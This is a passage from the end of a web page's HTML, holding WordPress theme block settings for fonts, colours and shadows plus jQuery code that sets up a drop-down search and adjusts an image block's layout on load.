toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_599","tdc_css_class":"tdi_71_599","tdc_css_class_style":"tdi_71_599_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_599');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_960'),
                        blockClass = '.tdi_91_960',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>